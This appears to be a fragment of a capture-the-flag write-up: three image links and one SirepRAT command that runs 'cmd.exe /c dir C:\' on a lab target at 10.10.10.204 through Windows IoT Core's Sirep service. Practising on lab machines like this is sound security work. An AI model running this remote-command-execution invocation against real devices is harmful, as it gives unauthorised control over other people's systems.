 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir C:\' --vv --return_output